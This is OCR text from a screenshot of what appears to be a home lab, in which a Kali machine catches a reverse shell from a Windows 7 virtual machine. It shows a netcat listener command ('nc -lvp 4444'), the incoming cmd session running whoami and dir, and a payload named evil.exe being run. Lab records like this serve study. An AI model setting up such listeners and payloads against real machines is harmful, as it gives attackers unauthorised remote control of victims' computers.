 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali:~/pro
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.18: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 50836
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\qwe\Downloads>whoami
whoami
win7pc-x64\qwe
C:\Users\qwe\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/18/2021  08:37 PM    <DIR>          .
09/18/2021  08:37 PM    <DIR>          ..
09/18/2021  08:37 PM            15,360 evil.exe
09/18/2021  06:59 PM            40,448 evil2.exe
09/18/2021  03:44 PM    <DIR>          ncat
09/18/2021  07:00 PM         2,267,848 processhacker-2.39-setup.exe
3 File(s)      2,323,656 bytes
3 Dir(s)   7,027,105,792 bytes free
C:\Users\qwe\Downloads>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt - .\evil.exe
C:\Users\qwe\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is FC58-CFDF
Directory of C:\Users\qwe\Downloads
09/18/2021  08:37 PM    <DIR>          .
09/18/2021  08:37 PM    <DIR>          ..
09/18/2021  08:37 PM            15,360 evil.exe
09/18/2021  06:59 PM            40,448 evil2.exe
09/18/2021  03:44 PM    <DIR>          ncat
09/18/2021  07:00 PM         2,267,848 processhacker-2.39-setup.exe
3 File(s)      2,323,656 bytes
3 Dir(s)   7,027,183,616 bytes free
C:\Users\qwe\Downloads>.\evil.exe
Start
8:38 PM
9/18/2021
Right Ctrl